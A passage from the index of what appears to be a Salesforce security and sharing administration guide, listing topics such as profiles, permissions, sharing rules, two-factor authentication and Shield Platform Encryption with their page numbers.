object permissions 49, 63
record types 59
removing user assignments 62
searching 57
system 56
system permissions 51
tab settings 79
user licenses 54
Permissions
about 51
administrative 51
app 51
field 84
general 51
Modify All 63
object 63–64
revoking 52
searching 73
system 51
user 51
View All 63
Personal groups 113
Phone
lost device 47–48
lost phone 47–48
policies 6, 159, 161, 163
Profiles
about 68
assigned users 78
cloning 78
creating 78
deleting 69, 74, 76
desktop client access 19–20
editing 77
editing, original user interface 75
enhanced list views 76
field permissions 83
field-level security 81
login hours 26
login IP address ranges 24–25
object permissions 49, 63
overview page 69
page layout assignments 70, 72
record types 70–71
searching 73
tab settings 79
user permissions 51
Profiles (continued)
viewing 69, 74
viewing lists 76
Public groups 113
R
Record types
access, about 59
assigning in permission sets 59
assigning in profiles 70–71
assigning page layouts for 70
Relationships
adding 86
defining 86
Reset password
all 31
Role hierarchies
about 50
Roles
manage 80
view 80
Rules, sharing
See Sharing rules 50
S
Salesforce Authenticator mobile app
connect account 44
Salesforce Classic Mobile
permissions 66
SAML
single sign-on 42
sandbox 139
Searching
permission sets 57
profiles 73
Security
Apex policy classes 164
auditing 5
CAPTCHA 12
code 166
cookies 7, 9, 20
creating 163
field permissions 49
field-level 49
field-level security 81, 83
login challenge 11, 21
login IP address ranges 24–25
manual sharing 50
My Domain overview 10
175
Index
Security (continued)
network 11, 21
object permissions 49
object-level 49
organization-wide sharing settings 50
overview 2, 7
policies 6, 159
record-level security 50
restricting IP addresses organization-wide 27
role hierarchies 50
session 12
setting up 161
sharing rules 50
single sign-on 9
SSL 12
timeout 12
TLS 12
transaction security policies 6, 159, 161, 163–164
trust 2
user 7, 9, 20
user authentication 9
Security and sharing
managing 49
security check 4
security risk 4
security token 43
Separate organization-wide defaults
overview 121
Session security 32
Setup
monitoring changes 156
Sharing
organization-wide defaults 119–120
rule considerations 107
rules, See Sharing rules 88
separate organization-wide defaults 121
settings 119–120
user sharing considerations 110
users 112
Sharing groups
See Groups 113
Sharing model
object permissions and 64
Sharing rules
about 88
account territories 103
account territory 93
accounts 92, 102
campaigns 97, 105
Sharing rules (continued)
cases 96, 104
categories 100
contacts 94, 103
criteria-based 90
custom objects 98, 106
leads 91, 101
notes 107
opportunities 95, 104
parallel recalculation 109
sharing rule recalculation 108
user 99, 106
Sharing, manual
See Manual sharing 50
Shield Platform Encryption
considerations 144, 148–149
errors 127, 138
Shield Platform Encryption enable 125–126, 134
Shield Platform Encryption encrypt field 133
Shield Platform Encryption Encryption 123, 132
single sign-on 9
Single sign-on
authentication providers 42
overview 13
SAML 42
System permissions 51
T
Tabs
visibility settings 79
Temporary Verification Code
verify identity 47–48
tenant secret 128–129
Territories
hierarchies 50
transaction security 6, 159, 161, 163–164
trust 2
two-factor authentication 43
Two-factor authentication 11, 39
Two-Factor Authentication
delegate management tasks 48
U
User permissions 51
User profiles
See Profiles 68
user provisioning
connected apps 16
176
Index
User roles
hierarchy 80
User setup
activate device 41–42
change password 11, 39, 41–42
change passwords 9
changing passwords 44–46
groups 113
personal groups 113
public groups 113
verify identity 39, 47
verifying identity 44–46
users
provisioning 16
Users
access 51
assigned to profiles 78
manual sharing 112
object permissions 63
Users (continued)
organization-wide defaults 109
permission set assignments 61
permission sets, assigning to multiple users 62
permission sets, assigning to single user 61
permission sets, removing user assignments 62
permissions 51
revoking access 52
revoking permissions 52
sharing records 109
sharing rules 109
user sharing, restoring defaults 112
V
View All permission 63–64
Viewing
all users in group 116
Visibility 136
177
Index
